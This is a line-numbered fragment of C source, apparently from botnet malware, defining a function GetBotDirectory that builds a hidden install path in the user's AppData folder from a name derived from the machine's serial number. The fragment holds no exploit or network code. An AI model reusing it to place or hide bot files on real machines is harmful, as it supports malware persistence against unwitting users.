 34 LPWSTR GetBotDirectory()
35 {
36 LPWSTR AppData = NULL,
37 DirectoryName = NULL;
38 BOOL Status = FALSE;
39
40 if ((DirectoryName = GetBotFileName(GetSerialNumber())) == NULL)
41 return NULL;
42
43 if ((AppData = GetDirectoryPath(PATH_APPDATA)) != NULL)
44 Status = StringConcatW(&AppData, DirectoryName);
45
46 Free(DirectoryName);
47
48 if (!Status)
49 {
50 Free(AppData);
51 AppData = NULL;
52 }
53
54 return AppData;
55 }